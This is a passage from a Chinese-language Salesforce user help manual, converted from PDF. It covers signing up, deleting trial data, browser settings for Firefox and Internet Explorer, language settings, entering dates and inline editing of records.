







# <span id="page-21-0"></span>概览

# <span id="page-21-1"></span>简介

您使用的版本决定了可以访问的特性和功能。

欢迎您使用我们赢得殊荣的按需服务 该服务经过精心设计 方便您管理客户关系、将服务集成到其他系统 甚至是构 建您自己的应用程序。Salesforce 服务包括下列组件

#### **Salesforce** 应用程序

Salesforce 包含预构建的客户关系管理 (CRM) 应用程序 涵盖销售管理自动化、合作伙伴关系管理、市场营销 以及客户服务等众多方面。

#### **Force.com** 平台

Force.com 是第一套遵循"平台即服务 (PaaS)"理念的平台产品 它允许开发人员创建和提供任何种类的业务应 用程序 完全按需服务 无需软件。该平台还包含方便易用的指点单击式自定义工具 帮助您针对自己的独特业务 需求创建所需的解决方案 甚至不需要有任何编程经验。

#### **Force.com AppExchange**

Force.com AppExchange 是一项随需应用程序共享服务 拥有数百个应用程序 完全由 salesforce.com 客户、开发 人员和合作伙伴创建。多数应用程序为免费提供 并且已全部预集成到 Salesforce 中 方便您轻松、高效地添加 功能。

#### **Salesforce.com** 社区服务

Salesforce.com 还提供一整套服务、计划和最佳实践 以帮助客户根据需要成功地向前迈进。[了解更多有](#page-34-0)关 Salesforce.com 为促进您取得成功而提供的帮助种类。

# <span id="page-22-0"></span>入门

# <span id="page-22-1"></span>注册

#### 适用于 所有版本

贵组织第一个注册的用户将成为系统管理员。注册期间 管理员输入贵组织的基本信息。试用本系统后 管理员可购 买用户许可证或根据需要升级到另一个版本。请注意 没有为 Developer Edition 管理员提供升级选项。



备注**:** 请注意 试用版本中包含的功能可能在您购买的版本中不可用。

如果在试用版本中设置了多个用户 然后转换为个人版本 除了原始系统管理员外所有用户将无效。

<span id="page-22-2"></span>相关链接

[删除试用数据](#page-22-2) [添加或减少用户许可证](#page-1766-2)

### 删除试用数据

适用于 所有版本



当您注册Salesforce时 最初您的组织中已填充了一些示例数据。试用期间 管理员可以一次性地删除所有这些示例数 据 以及组织的所有试用数据。

删除试用组织的所有现有数据

- 1. 单击设置 ▶ 数据管理 ▶ 删除所有数据。此链接仅在试用期间可用。
- **2.** 输入要求您声明的文本 表明您明白贵组织中的所有数据将会被删除。包括示例数据和您已输入的数据。您的用 户和管理员设置不会受影响。
- **3.** 单击提交。

试用期结束后 您可手动删除任何示例数据 或使用"批量删除"功能删除这些数据 请参阅[删除批量数据](#page-205-1)第页204 。

相关链接 [注册](#page-22-1)

# <span id="page-23-0"></span>支持的浏览器

适用于 所有版本

#### Salesforce 在线应用程序支持以下浏览器



<span id="page-23-1"></span>

重要事项**:** 对于所有浏览器 您必须启用 JavaScript、cookies 和 SSL 3.0。

## 配置 **Firefox**

适用于 所有版本

为了获得最佳性能 salesforce.com 建议使用 Mozilla Firefox 3.0 浏览器。

需要的设置

需要以下设置

- **1.** 单击工具 ➤ 选项。
- **2.** 启用 JavaScript
	- **a.** 转到"内容"面板。
	- **b.** 选择启用 **JavaScript** 和启用 **Java** 选项。
- **3.** 接受 cookie
	- **a.** 转到"隐私"面板。
	- **b.** 选择接受站点的 **Cookie** 选项。
	- **c.** 对于保留直到选项 选择它们到期。
- **4.** 设置加密协议
- **a.** 转到"高级"面板。
- **b.** 单击"加密"选项卡。
- **c.** 选择使用 **SSL 3.0** 选项。
- **5.** 单击确定。

#### 高级设置

也可以配置高级缓存首选项以最大化性能

- 1. 在浏览器地址栏中键入 "about:config" 然后按下"回车"。
- **2.** 如果显示警告 单击我保证我会非常小心
- **3.** 搜索以下首选项并双击首选项名称以将它们设为建议值。更改将立即生效。
- **4.** 通过设置以下缓存首选项更改浏览器在请求间保留公用资源的方式。





备注**:** 您可以通过在 Firefox 浏览器中单击工具 ➤ 选项设置这些首选项中的一些。有关详细信息 请 参阅"Firefox 帮助"。



提示: 将 privacy.sanitize.sanitizeOnShutdown 设置为"真"将导致关闭 Firefox 时清除缓存。这增加了隐私 但 可能降低性能。

要查看您的缓存内容 在 Firefox 地址栏中键入 "about:cache" 并按下"回车"。

有关这些首选项和其他首选项的详细信息 请参阅 [MozillaZine](http://kb.mozillazine.org) 知识库和 Firefox [支持主页。](http://support.mozilla.com)

相关链接 [支持的浏览器](#page-23-0)

### <span id="page-25-0"></span>配置 **Internet Explorer**

适用于 所有版本

Salesforce 支持使用 Microsoft ® Internet Explorer 6.0 和 7.0 版本。但是 为了获得更好的性能 salesforce.com 强烈建议使 用 7.0 版本而不是 6.0 版本。

要最大化 Internet Explorer 的性能 通过单击工具 ➤ **Internet** 选项在"Internet 选项"对话框中设置以下选项 常规选项卡

- **1.** 从"常规"选项卡 单击"浏览历史记录" 6.0 版本的是"Internet 临时文件" 下的设置。
- **2.** 对于检查所存网页的较新版本选项 选择自动。
- **3.** 对于要使用的磁盘空间选项 6.0 版本中为使用的磁盘空间 输入至少 50 MB。

"安全"选项卡

- 1. 从"安全"选项卡 单击 Internet 下的自定义级别并滚动到"脚本"部分。
- **2.** 确保启用了活动脚本选项。JavaScript 取决于是否启用此设置。

隐私选项卡

- **1.** 从"隐私"选项卡 单击高级。
- **2.** 选择覆盖自动 **cookie** 处理选项。
- **3.** 选择总是允许会话 **cookie** 选项。

高级选项卡

从"高级"选项卡 滚动到"安全"部分并执行以下操作

- 不要选择不将加密的页面存入硬盘选项。
- 选择使用 SSL 3.0 选项。



提示**:** 关闭浏览器时清空 Internet 临时文件夹选项将导致 Internet Explorer 关闭时清空缓存。这增加了 隐私 但可能降低性能。

相关链接

[支持的浏览器](#page-23-0)

# <span id="page-26-0"></span>使用应用程序

#### 适用于 所有版本

通过基于Web 的界面 可以在不同位置输入和查找数据。通常 首先会访问主页 预览您的已计划事件和任务。在主页 上 您可以选择一个主选项卡 以添加、编辑或审核信息。

要开始使用所提供的服务 您只需执行以下操作

- 编辑您的个人设置。 请参阅[编辑您的个人信息](#page-38-0) 第 页 37。
- 根据需要导入现有联系人和备注。 请参阅[导入我的联系人](#page-261-0) 第 页 260。

如果您是多位用户的管理员 只需执行以下操作

- 查看展示指南 设置您的组织以确保展示成功。Personal Edition 或 Developer Edition 没有提供展示指南。
- 设置您的组织。 请参阅[设置您的组织](#page-55-1) 第 页 54[和设置客户支持](#page-481-0) 第 页 480。
- 根据需要为整个组织导入现有潜在客户、联系人和客户。 请参阅[导入概览](#page-231-0) 第 页 230。

备注**:** 只有对拥有适当用户使用权限的用户才显示在线帮助中提到的按钮和链接。

<span id="page-26-1"></span>相关链接 [设置您的语言](#page-26-1) [错误消息](#page-27-1) [输入数据](#page-27-0)

### 设置您的语言

适用于 所有版本

基于 Web 用户界面以多种语言提供 以满足不同用户的需求。Connect Offline、Connect for Outlook 和 Connect for Office 也有多种语言版本可供选用。请参阅 Salesforce [支持哪些语言](#page-1719-0) 第 页 1718。

每个用户均可更改其个人语言设置 以采用一种受支持的语言来使用此应用程序。有关个人语言设置的详细信息 请 参阅[编辑您的个人信息](#page-38-0)第页37。此外 管理员可选择适用于所有新用户的默认组织语言 直到他们选择其个人语言。 有关详细信息 请参[阅公司信息](#page-58-0) 第 页 57。

所有屏幕文本、图像、按钮和在线帮助均以用户选择的语言显示。用户输入的文本保留其输入时使用的语言。但是 管理员手动输入的某些设置项目可通过翻译工作台进行翻译。

使用翻译工作台 您可手动将特定管理设置项目翻译为所有获支持的语言。这使用户能够采用他们最精通的语言进行 工作 以提高数据质量和工作效率。例如 您可用英语定义一个选项列表值集 然后翻译这些值以便您的法国用户可用 法语使用这些值。有关详细信息 请参[阅设置翻译工作台](#page-98-0) 第 页 97。

相关链接

[使用应用程序](#page-26-0)

### <span id="page-27-1"></span>错误消息

使用此服务时 可能偶尔收到错误消息。通常情况下 当您试图查看、编辑或删除您无权访问的信息时便会出现此类 消息。所显示的消息页中解释出错的原因。只须单击浏览器的后退按钮返回到上一页即可。如果您认为不正确地收 到错误消息 请单击任意页面顶部的帮助和培训并选择"我的个案"选项卡以将您的问题直接提交给客户支持。

<span id="page-27-0"></span>相关链接

[使用应用程序](#page-26-0)

# 输入数据

适用于 所有版本

在 Salesforce 中输入数据类似于在任何网页中输入数据。您可以选择通过在任何主选项卡中输入数据开始 也可以通 过导入数据开始。Salesforce 是一种非常灵活的服务 允许您以多种方式创建、编辑和跟踪数据。

请注意以下事项

- 在输入和编辑数据时 应记住单击保存 以防丢失所做的更改。
- 必填字段在可编辑页中标记为红色。所有其他字段为可选字段 可保留为空。
- 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

<span id="page-27-2"></span>相关链接

[输入日期和时间](#page-27-2)

### 输入日期和时间

适用于 所有版本

许多字段允许您采用区域设置中指定的格式输入一个日期或时间。有关这些格式的额外信息 请参阅对 [Salesforce](#page-1721-0) 中 [的日期、时间和名称使用什么格式](#page-1721-0) 第 页 1720。

要输入时间 请执行以下操作之一

- 单击编辑页面上字段旁边的链接输入当前日期。
- 采用区域设置中允许使用的格式手动输入时间。

输入日期

- **1.** 将您的光标放在编辑页面上的日期或日期/时间字段中。
- **2.** 从打开的日历选择一个日期 或手动输入一个日期。

所有日期的年份都以四位显示 尽管您可以根据这些指导原则 英语 美国 区域中显示的示例 输入两位或四位数年 份

- 例如 输入从 00 到 59 的两位数代表年份 2000 2059 12/30/40 会另存为 2040 年 12 月 30 日。
- 例如 输入从 60 到 99 的两位数代表年份 1960 1999 12/30/60 会另存为 1960 年 12 月 30 日。
- 为从 1700 到 4000 的任何年份输入四位数
- **3.** 可选择输入一个特殊日期值。

如果您的区域和语言是英语 可使用以下特殊日期值输入日期



如果字段是一个日期/时间字段 时间设置为当前日期。这些特殊日期值不区分大小写。



#### 最小和最大日期

只有特定范围内的日期才有效。最早的有效日期为 1700-01-01T00:00:00Z GMT 格林尼治标准时间 或 1700 年 1 月 1 日的午夜刚刚过后 最晚的有效日期为 4000-12-31T00:00:00Z GMT 格林尼治标准时间 或 4000 年 12 月 31 日的午 夜刚刚过后。

备注**:** 根据您所在的时区 这些值将应用一定的时区偏移。例如 在太平洋时区中 最早的有效日期为 1699-12-31T16:00:00 或 1699 年 12 月 31 日的下午 4:00。

<span id="page-29-0"></span>相关链接

[输入数据](#page-27-0)

### 使用内联编辑编辑数据

内联编辑设置适用于 所有版本

所需用户权限

启用内联编辑 " "自定义应用程序"权限

用户可使用内联编辑在记录的详细信息页上快速更改字段值 而不必先访问记录的编辑页。

要为您的组织启用内联编辑 请参[阅自定义用户界面设置](#page-294-0) 第 页 293。

为组织启用了内联编辑后 使用它编辑记录

- **1.** 导航至要编辑的记录的详细信息页。
- **2.** 将鼠标悬停在您要更改的字段上。出现以下情况之一
	- 如果可以使用内联编辑来编辑字段 Salesforce 会显示铅笔图标 ノ。
	- 如果不能使用内联编辑来编辑字段 但可通过其他方式编辑 则无图标显示。
	- 如果字段无法以任何方式编辑 例如上次修改人字段 则 Salesforce 显示锁定图标 •
- **3.** 在要更改的字段旁边突出显示的区域内双击。字段将更改为编辑模式。Salesforce在对话框中显示复合字段 如地 址、名和姓以及依赖选项列表 以便编辑字段的所有部分。
- **4.** 输入新值。
- **5.** 在远离字段的位置处单击 确认更改并继续进行其他编辑。如果您编辑的字段不是文本区域字段 还可按 **Enter** 以 确认更改。已确认的更改以橙色粗体文本显示。
- **6.** 再次按 **Enter** 或单击保存可提交所有已确认的更改。



重要事项**:** 在再次按 **Enter** 键或单击保存以提交已确认的更改后 Salesforce 才会将这些更改保存到字段 值。离开该页导航至其他位置而不提交更改将取消对记录所做的所有编辑。

请注意以下事项

- 如果已对记录进行了更改但未保存它 您可以撤消单个更改而不会丢失页面中的其余更改。要撤消单个编辑 请单 击所需字段的已更改值右侧的撤消图标 (2)。这将字段恢复为其以前的值。
- 您可以使用内联编辑来更改您拥有只读访问权限 根据字段级别安全性或组织的共享模式 的记录字段值。不过 Salesforce 不会允许您保存更改 而是在您尝试保存记录时显示权限不足的错误消息。
- 当光标在某字段的编辑框中时按**Enter**将仅确认该字段的更改。当字段都不处于编辑模式时按**Enter**会保存对记 录进行的所有编辑。
- 当光标在某字段的编辑框中时按 **Esc** 将仅恢复该字段的更改。
- 如果管理员使用 S-Control 或 Visualforce 页改写某对象的编辑按钮 则在详细信息页中将禁用内联编辑。有关使 用 S-Control 改写按钮的信息 请参阅[改写标准按钮和选项卡主页](#page-475-0) 第 页 474。有关 Visualforce 页的信息 请参[阅什](#page-773-0) 么是 [Visualforce](#page-773-0) 第 页 772。
- 从页面布局中删除编辑按钮不会阻止用户使用内联编辑修改记录。要防止用户一起编辑数据 管理员应使用共享 规则、字段级安全性、页面布局字段属性、验证规则、简档权限、S-Control 或 Visualforce 页的任意组合。
- 对于启[用可访问性模式](#page-1764-0)的用户 内联编辑不可用。
- 对于个案、潜在客户和客户编辑页面上的下列标准复选框 内联编辑不可用
	- 个案分配 使用已启用的分配规则分配
	- 个案电子邮件通知 向联系人发送通知电子邮件
	- 潜在客户分配 使用已启用的分配规则分配
	- 区域分配 保存后运行区域分配规则
- 您不能在设置页中使用内联编辑。
- 如果启用了 HTML [解决方案](#page-1553-2) 则无法通过内联编辑更改解决方案描述。
- 客户入口网站中不支持内联编辑。
- 对于在编辑页中处于可编辑状态的所有字段 可在详细信息页上使用内联编辑 但任务、事件、业务机会、价格手 册和文档上的某些字段除外。要编辑这些内容 您必须导航到记录的编辑页面 更改所需字段的值 然后单击保存。 下表列出了在记录详细信息页面和列表视图中无法编辑的具体字段。注意 您可能需要特别权限来查看其中的一 些字段



